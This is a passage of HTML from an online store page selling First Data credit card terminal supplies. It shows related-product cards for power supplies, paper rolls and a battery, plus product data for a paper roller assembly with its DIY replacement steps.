                    <a href="#" class="emthemesModez-mobile-collapse-handle" data-emthemesmodez-mobile-collapse-handle><span class="on">View All</span><span class="off">Close</span></a>
                </div>
            </div>
        </article>
    </div>
        <div class="bigmains-othemrinss" style="display:none;"> <div class="prop-warning"><p><img src="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/original/image-manager/exclamation.png?t=1737639592" alt="image"> Attention CA Residents: Prop 65 Warning</p><div class="tooltip-wrapper"><span class="cart-summary-expander-tooltip"><img src="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/original/image-manager/circle.png?t=1737639860"></span><div class="tooltip top" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"><strong>WARNING:</strong> This product can expose you to Bisphenol S (BPS), which is known to the State of California to cause birth defects or other reproductive harm. For more info, go to: <a target="_blank" href="https://www.p65warnings.ca.gov">www.p65warnings.ca.gov</a>. </div></div></div></div> </div>
</div>
        <div data-content-region="product_below_content--global"></div>
        <div data-content-region="product_below_content"></div>


    </div>

    <div class="productView-productTabs">
        <ul class="tabs" data-tab role="tablist">
        <li class="tab is-active" role="presentation">
            <a class="tab-title" href="#tab-related" role="tab" tabindex="0" aria-selected="true" controls="tab-related">Related Products</a>
        </li>
</ul>

<div class="tabs-contents">
    <div role="tabpanel" aria-hidden="false" class="tab-content has-jsContent is-active" id="tab-related">
        <h2 class="page-heading">Related Products</h2>
        <h3 class="is-srOnly">Related Products</h3>
            <section class="productCarousel"
    
    data-slick='{
        "dots": false,
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "responsive": [
            {
                "breakpoint": 1260,
                "settings": {
                    "slidesToScroll": 4,
                    "slidesToShow": 5
                }
            },
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToScroll": 3,
                    "slidesToShow": 4
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToScroll": 3,
                    "slidesToShow": 2
                }
            }
        ]
    }'
>
    <div class="productCarousel-slide" data-product-id="4393">
        <article class="card "
>
    <figure class="card-figure">
        <a href="https://terminaldepot.net/products/first-data-fd100-gt-fd400gt-fd410-power-supply"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/350x350/products/4393/9274/First_Data_FD100_GT_FD400GT_FD410_Power_Supply_3509__12292_1675549750_386_513_1757013950__84492.1757014879.jpg?c=2" alt="First Data FD100 GT / FD400GT / FD410 Power Supply" title="First Data FD100 GT / FD400GT / FD410 Power Supply" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/80w/products/4393/9274/First_Data_FD100_GT_FD400GT_FD410_Power_Supply_3509__12292_1675549750_386_513_1757013950__84492.1757014879.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/160w/products/4393/9274/First_Data_FD100_GT_FD400GT_FD410_Power_Supply_3509__12292_1675549750_386_513_1757013950__84492.1757014879.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/320w/products/4393/9274/First_Data_FD100_GT_FD400GT_FD410_Power_Supply_3509__12292_1675549750_386_513_1757013950__84492.1757014879.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/640w/products/4393/9274/First_Data_FD100_GT_FD400GT_FD410_Power_Supply_3509__12292_1675549750_386_513_1757013950__84492.1757014879.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/960w/products/4393/9274/First_Data_FD100_GT_FD400GT_FD410_Power_Supply_3509__12292_1675549750_386_513_1757013950__84492.1757014879.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280w/products/4393/9274/First_Data_FD100_GT_FD400GT_FD410_Power_Supply_3509__12292_1675549750_386_513_1757013950__84492.1757014879.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1920w/products/4393/9274/First_Data_FD100_GT_FD400GT_FD410_Power_Supply_3509__12292_1675549750_386_513_1757013950__84492.1757014879.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/2560w/products/4393/9274/First_Data_FD100_GT_FD400GT_FD410_Power_Supply_3509__12292_1675549750_386_513_1757013950__84492.1757014879.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
    width=350 height=350 />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons">

                            <a href="https://terminaldepot.net/cart.php?action=add&amp;product_id=4393" class="button button--small button--primary card-figcaption-button" data-emthemesmodez-cart-item-add>Add to Cart</a>

                </div>

                <div class="card-buttons card-buttons--alt">
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
            <a href="https://terminaldepot.net/products/first-data-fd100-gt-fd400gt-fd410-power-supply" data-instantload >First Data FD100 GT / FD400GT / FD410 Power Supply</a>
        </h4>

            <p class="card-text card-text--brand" data-test-info-type="brandName">First Data</p>


        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$26.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                First Data FD-100GT, FD-400GT, or First Data FD-410 replacement power supply 12v 3a. Our power supplies ae 100% brand new, high quality power charger, and come factory direct from First Data.
        </div>


    </div>


</article>
    </div>
    <div class="productCarousel-slide" data-product-id="4171">
        <article class="card "
>
    <figure class="card-figure">
        <a href="https://terminaldepot.net/products/first-data-fd410-paper-rolls"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/350x350/products/4171/9016/First-Data-FD410-Paper-Rolls_4643__69204.1699908354.386.513_1757011623__24495.1757014661.jpg?c=2" alt="First Data FD410 Paper Rolls" title="First Data FD410 Paper Rolls" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/80w/products/4171/9016/First-Data-FD410-Paper-Rolls_4643__69204.1699908354.386.513_1757011623__24495.1757014661.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/160w/products/4171/9016/First-Data-FD410-Paper-Rolls_4643__69204.1699908354.386.513_1757011623__24495.1757014661.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/320w/products/4171/9016/First-Data-FD410-Paper-Rolls_4643__69204.1699908354.386.513_1757011623__24495.1757014661.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/640w/products/4171/9016/First-Data-FD410-Paper-Rolls_4643__69204.1699908354.386.513_1757011623__24495.1757014661.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/960w/products/4171/9016/First-Data-FD410-Paper-Rolls_4643__69204.1699908354.386.513_1757011623__24495.1757014661.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280w/products/4171/9016/First-Data-FD410-Paper-Rolls_4643__69204.1699908354.386.513_1757011623__24495.1757014661.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1920w/products/4171/9016/First-Data-FD410-Paper-Rolls_4643__69204.1699908354.386.513_1757011623__24495.1757014661.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/2560w/products/4171/9016/First-Data-FD410-Paper-Rolls_4643__69204.1699908354.386.513_1757011623__24495.1757014661.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
    width=350 height=350 />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons">

                            <a href="https://terminaldepot.net/products/first-data-fd410-paper-rolls" data-event-type="product-click" class="button button--small button--primary card-figcaption-button" data-product-id="4171">Choose Options</a>

                </div>

                <div class="card-buttons card-buttons--alt">
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
            <a href="https://terminaldepot.net/products/first-data-fd410-paper-rolls" data-instantload >First Data FD410 Paper Rolls</a>
        </h4>

            <p class="card-text card-text--brand" data-test-info-type="brandName">First Data</p>


        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$8.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                First Data FD410&nbsp;thermal paper rolls for your credit card machine. Here we only carry American made paper rolls, here at TerminalDepot you will receive nothing but the best, and finest for your...
        </div>


    </div>


</article>
    </div>
    <div class="productCarousel-slide" data-product-id="5045">
        <article class="card "
>
    <figure class="card-figure">
        <a href="https://terminaldepot.net/products/first-data-fd400gt-thermal-paper-rolls"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/350x350/products/5045/7444/First-Data-FD400GT-Paper-Rolls_4641__48032.1675551537.jpg?c=2" alt="First Data FD400GT Thermal Paper Rolls" title="First Data FD400GT Thermal Paper Rolls" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/80w/products/5045/7444/First-Data-FD400GT-Paper-Rolls_4641__48032.1675551537.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/160w/products/5045/7444/First-Data-FD400GT-Paper-Rolls_4641__48032.1675551537.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/320w/products/5045/7444/First-Data-FD400GT-Paper-Rolls_4641__48032.1675551537.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/640w/products/5045/7444/First-Data-FD400GT-Paper-Rolls_4641__48032.1675551537.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/960w/products/5045/7444/First-Data-FD400GT-Paper-Rolls_4641__48032.1675551537.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280w/products/5045/7444/First-Data-FD400GT-Paper-Rolls_4641__48032.1675551537.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1920w/products/5045/7444/First-Data-FD400GT-Paper-Rolls_4641__48032.1675551537.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/2560w/products/5045/7444/First-Data-FD400GT-Paper-Rolls_4641__48032.1675551537.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
    width=350 height=350 />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons">

                            <a href="https://terminaldepot.net/products/first-data-fd400gt-thermal-paper-rolls" data-event-type="product-click" class="button button--small button--primary card-figcaption-button" data-product-id="5045">Choose Options</a>

                </div>

                <div class="card-buttons card-buttons--alt">
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
            <a href="https://terminaldepot.net/products/first-data-fd400gt-thermal-paper-rolls" data-instantload >First Data FD400GT Thermal Paper Rolls</a>
        </h4>

            <p class="card-text card-text--brand" data-test-info-type="brandName">First Data</p>


        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$8.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                TerminalDepot is proud to offer the First Data FD400GT Thermal Paper Rolls for your credit card machine. Our commitment to providing you with the best products is why we only carry American-made...
        </div>


    </div>


</article>
    </div>
    <div class="productCarousel-slide" data-product-id="4276">
        <article class="card "
>
    <figure class="card-figure">
        <a href="https://terminaldepot.net/products/first-data-fd410-dw-paper-rolls"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/350x350/products/4276/9138/First_Data_FD410_DW_Paper_Rolls_4644__22352_1699910924_386_513_1757013815__77921.1757014767.jpg?c=2" alt="First Data FD410 DW Paper Rolls" title="First Data FD410 DW Paper Rolls" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/80w/products/4276/9138/First_Data_FD410_DW_Paper_Rolls_4644__22352_1699910924_386_513_1757013815__77921.1757014767.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/160w/products/4276/9138/First_Data_FD410_DW_Paper_Rolls_4644__22352_1699910924_386_513_1757013815__77921.1757014767.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/320w/products/4276/9138/First_Data_FD410_DW_Paper_Rolls_4644__22352_1699910924_386_513_1757013815__77921.1757014767.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/640w/products/4276/9138/First_Data_FD410_DW_Paper_Rolls_4644__22352_1699910924_386_513_1757013815__77921.1757014767.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/960w/products/4276/9138/First_Data_FD410_DW_Paper_Rolls_4644__22352_1699910924_386_513_1757013815__77921.1757014767.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280w/products/4276/9138/First_Data_FD410_DW_Paper_Rolls_4644__22352_1699910924_386_513_1757013815__77921.1757014767.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1920w/products/4276/9138/First_Data_FD410_DW_Paper_Rolls_4644__22352_1699910924_386_513_1757013815__77921.1757014767.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/2560w/products/4276/9138/First_Data_FD410_DW_Paper_Rolls_4644__22352_1699910924_386_513_1757013815__77921.1757014767.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
    width=350 height=350 />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons">

                            <a href="https://terminaldepot.net/products/first-data-fd410-dw-paper-rolls" data-event-type="product-click" class="button button--small button--primary card-figcaption-button" data-product-id="4276">Choose Options</a>

                </div>

                <div class="card-buttons card-buttons--alt">
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
            <a href="https://terminaldepot.net/products/first-data-fd410-dw-paper-rolls" data-instantload >First Data FD410 DW Paper Rolls</a>
        </h4>

            <p class="card-text card-text--brand" data-test-info-type="brandName">First Data</p>


        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$8.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                First Data FD410 DW thermal paper rolls for your credit card machine. Here we only carry American made paper rolls, here at TerminalDepot you will receive nothing but the best, and finest for your...
        </div>


    </div>


</article>
    </div>
    <div class="productCarousel-slide" data-product-id="5689">
        <article class="card "
>
    <figure class="card-figure">
                <div class="sale-flag-side">
                    <span class="sale-text">On Sale</span>
                </div>
        <a href="https://terminaldepot.net/products/first-data-fd410dw-replacement-battery"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/350x350/products/5689/8130/first_data_fd410dw_battery__82357.1710862047.jpg?c=2" alt="First Data FD410DW Battery" title="First Data FD410DW Battery" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/80w/products/5689/8130/first_data_fd410dw_battery__82357.1710862047.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/160w/products/5689/8130/first_data_fd410dw_battery__82357.1710862047.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/320w/products/5689/8130/first_data_fd410dw_battery__82357.1710862047.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/640w/products/5689/8130/first_data_fd410dw_battery__82357.1710862047.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/960w/products/5689/8130/first_data_fd410dw_battery__82357.1710862047.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280w/products/5689/8130/first_data_fd410dw_battery__82357.1710862047.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1920w/products/5689/8130/first_data_fd410dw_battery__82357.1710862047.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/2560w/products/5689/8130/first_data_fd410dw_battery__82357.1710862047.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
    width=350 height=350 />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons">

                            <a href="https://terminaldepot.net/cart.php?action=add&amp;product_id=5689" class="button button--small button--primary card-figcaption-button" data-emthemesmodez-cart-item-add>Add to Cart</a>

                </div>

                <div class="card-buttons card-buttons--alt">
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
            <a href="https://terminaldepot.net/products/first-data-fd410dw-replacement-battery" data-instantload >First Data FD410DW Replacement Battery</a>
        </h4>

            <p class="card-text card-text--brand" data-test-info-type="brandName">First Data</p>


        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$34.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $69.99
                </span>
            </div>
            </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                Keep your First Data FD410DW wireless credit card terminal powered up and ready for business with the FD410DW replacement battery. This OEM battery is designed to seamlessly replace your original...
        </div>


    </div>


</article>
    </div>
</section>
    </div>

</div>
    </div>

    <script type="application/ld+json" nonce="">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "@id": "https://terminaldepot.net/products/fd400gt-fd410-fd410dw-paper-roller-assembly",
        "name": "FD400GT / FD410 / FD410DW Paper Roller Assembly",
        "sku": "FD410PRLLR",
        "mpn": "FD410PRLLR",
        
        "url" : "https://terminaldepot.net/products/fd400gt-fd410-fd410dw-paper-roller-assembly",
        "brand": {
            "@type": "Brand",
                "url": "https://terminaldepot.net/first-data/",
                "name": "First Data"
        },
        "description": "First Data FD400GT, FD410 or Fd410DW replacement paper roller assembly with gear. Till now the only way to to fix the paper gear roller was to send it in for costly repair. Now you can swap out the paper roller as easy as 123 by doing it yourself.\r\nReplacement Instruction\r\nTo remove old Paper roller\r\n\r\nPull off roller from gear (some are hard to pop off).\r\nSlowly push the roller pin out (gear side) of its snap-in.\r\nSlide the other end of the roller assembly out of its pivot&nbsp;hole.\r\n\r\nTo install new Paper roller\r\n\r\nRemove roller Gear off roller assembly.\r\nSlide the non gear side of the roller assembly into it's pivot hole.\r\nWith paper gear removed, snap-in the gear side of the roller assembly into it's pivot&nbsp;hole.\r\nReattach gear to the roller, by pushing it back on.",
        "image": "https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280x1280/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "19.99",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://terminaldepot.net/products/fd400gt-fd410-fd410dw-paper-roller-assembly",
            "priceValidUntil": "2027-01-22"
        }
    }
</script>
            </main>
        </div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <svg class="icon"><use href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>

<div class="scrollToTop">
    <a href="#topOfPage" class="button u-hiddenVisually" id="scrollToTopFloatingButton" title="Top of Page"><i class="fa fa-chevron-up"></i></a>
</div>        <style>
.logo-bar {
    text-align: center;
    margin-bottom: -35px
}

@media only screen and (min-width: 750px) {
    .logo-bar--large {
        margin-bottom: -55px
    }
}

.logo-bar__item {
    display: inline-block;
    vertical-align: middle;
    max-width: 160px;
    margin: 0 27.5px 35px
}

@media only screen and (min-width: 750px) {
    .logo-bar__item--large {
        margin-bottom: 55px
    }
}

.logo-bar__image {
    display: block;
    margin: 0 auto
}

.logo-bar__link {
    display: block
}
@media only screen and (min-width: 801px) {
.desktopone
{
    display:none;
}
}
</style>
<div id="bigcommerce-section-1509798496540" class="bigcommerce-section index-section" style="
    padding-top: 33px;
    background-color: #f8f8f8;
    padding-bottom: 33px;
    background: linear-gradient(to bottom left,#ffffff,#e1e1e1);
    background-size: cover;
    background-position: center;
    "><div class="page-width" style="
    text-align: center;
">
  
    <div class="section-header text-center">
      <h2 style="color: #5f5f5f;letter-spacing: 3px;text-transform: unset;font-size: 22px;margin-bottom: 19px;">Why choose Terminal Depot?</h2>
    </div>
  

    <h2>Terminal Depot has more than <br> 154,000 Trusted Customers</h2>
    <br>
    <p><a style="text-decoration: none;padding: 12px 40px 12px 40px;background-color: #4285f4;color: white;font-weight: 900;border-radius: 54px;margin: 0px 5px 0px 5px;" href="/pages/shop-now/">Shop Now</a><a style="text-decoration: none;padding: 12px 40px 12px 40px;background-color: #ffffff;color: black;font-weight: 900;border-radius: 54px;margin: 0px 5px 0px 5px;" href="/pages/about-us/">Learn More</a></p>
    
  

  
</div>


</div>
<div id="terminal-section-1509798496540" class="terminal-section index-section" style="
    padding-top: 33px;
    background-color: #f8f8f8;
    padding-bottom: 33px;
    "><div class="page-width" style="
    text-align: center;
">
  
    <div class="section-header text-center">
      <h2 style="color: #bcbcbd;letter-spacing: 3px;text-transform: unset;font-size: 22px;margin-bottom: 19px;">Our most reputable brands</h2>
    </div>
  

  
    <div class="logo-bar">
      
        <div class="logo-bar__item">
          
          
            <img data-sizes="auto" class="lazyload" src="/content/image1.webp" alt="Brand Logo" class="logo-bar__image">
          
          
        </div>
      
        <div class="logo-bar__item">
          
          
            <img data-sizes="auto" class="lazyload" data-src="/content/image2.webp" alt="Brand Logo" class="logo-bar__image" style="
    filter: invert(1);
">
          
          
        </div>
      
        <div class="logo-bar__item">
          
          
            <img data-sizes="auto" class="lazyload" data-src="/content/image3.webp" alt="Brand Logo" class="logo-bar__image">
          
          
        </div>
      
        <div class="logo-bar__item">
          
          
            <img data-sizes="auto" class="lazyload" data-src="/content/image4.webp" alt="Brand Logo" class="logo-bar__image">
          
          
        </div>
      
    </div>
  

  
</div>


</div>

<ul class="value-propositions stickybar">
		
			<li class="value-proposition-item">
				
				<div class="proposition-icon-holder">
					<img data-sizes="auto" class="lazyload" src="//cdn11.bigcommerce.com/s-cunytmedtv/product_images/theme_images/proposition-img-0.svg?14083" alt="white illustrated plane" height="43" width="40">
				</div>
				<div class="proposition-copy-wrap">
					<p>Fast Shipping Worldwide<span class="desktopone" style="visibility:hidden;">on all products</span></p>
				</div>
			</li>
		
			<li class="value-proposition-item">
				
				<div class="proposition-icon-holder">
					<img data-sizes="auto" class="lazyload" src="//cdn11.bigcommerce.com/s-cunytmedtv/product_images/theme_images/proposition-img-1.svg?14083" alt="white illustrated arrow" height="43" width="40">
				</div>
				<div class="proposition-copy-wrap">
					<p>Returns Within 30 Days<span class="desktopone" style="visibility:hidden;">on all products</span></p>
				</div>
			</li>
		
			<li class="value-proposition-item">
				
				<div class="proposition-icon-holder">
					<img data-sizes="auto" class="lazyload" src="//cdn11.bigcommerce.com/s-cunytmedtv/product_images/theme_images/proposition-img-2.svg?14083" alt="white illustrated starburst" height="43" width="40">
				</div>
				<div class="proposition-copy-wrap">
					<p>Manufacturer Warranty <span>on all products</span></p>
				</div>
			</li>
		
			<li class="value-proposition-item">
				
				<div class="proposition-icon-holder">
					<img data-sizes="auto" class="lazyload" src="//cdn11.bigcommerce.com/s-cunytmedtv/product_images/theme_images/proposition-img-3.svg?14083" alt="white illustrated shield" height="43" width="40">
				</div>
				<div class="proposition-copy-wrap">
					<p>100% safe &amp; secure checkout<span class="desktopone" style="visibility:hidden;">on all products</span></p>
				</div>
			</li>
		
	</ul>

<footer class="footer" role="contentinfo">
    <div class="emthemesModez-footer-topColumns-wrapper">
        <div class="container">
            <div class="emthemesModez-footer-topColumns">
                <div class="emthemesModez-footer-newsletter">
                    <div class="emthemesModez-newsletterSection emthemesModez-newsletterSection--hasSocials">
    <article class="emthemesModez-newsletterForm" data-section-type="newsletterSubscription">
        <h3 class="footer-info-heading">Subscribe to our newsletter</h3>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input form-prefixPostfix-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your email address" aria-required="true" required>
                <input class="button form-prefixPostfix-button--postfix" type="submit" value="Subscribe">
            </div>
        </div>
    </fieldset>
</form>
    </article>
</div>                </div>
            </div>
        </div>
    </div>
    
    <div class="container">
        <section class="footer-info">

                <article class="footer-info-col footer-info-col--about" data-section-type="storeInfo">
                    <h5 class="footer-info-heading">
                        <div class="footer-logo">
                            <a href="https://terminaldepot.net/" data-instantload='{"page":"home"}'>
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/180x77/logoimage_1758127626__12609.original.png" srcset="https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/180x100/logoimage_1758127626__12609.original.png 1x, https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/360w/logoimage_1758127626__12609.original.png 2x" alt="TerminalDepot" title="TerminalDepot">
            </div>
</a>
                        </div>
                    </h5>

                        <ul class="fa-ul">
                            <li><i class="fa fa-li fa-map-marker"></i><address>Terminaldepot<br>
P.O. Box 310563<br>
Newington, CT 06131</address></li>
                            <li><i class="fa fa-li fa-phone"></i><a href="tel:860-799-3005">Call us at 860-799-3005</a></li>
                        </ul>

                                        </article>
            

                <article class="footer-info-col" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Customer Care</h5>
                    <ul class="footer-info-list">
                                                                        <li><a href="/pages/help-center/">Help Center</a></li>
                        <li><a href="/pages/faq/">FAQ's</a></li>
                        <li><a href="https://terminaldepot.net/pages/track-order">Track Order</a></li>
                        <li><a href="/pages/shipping-returns/">Return Policy</a></li>
                        <li><a href="https://terminaldepot.net/pages/contact-us/">Contact Us</a></li>
                    </ul>
                </article>
            
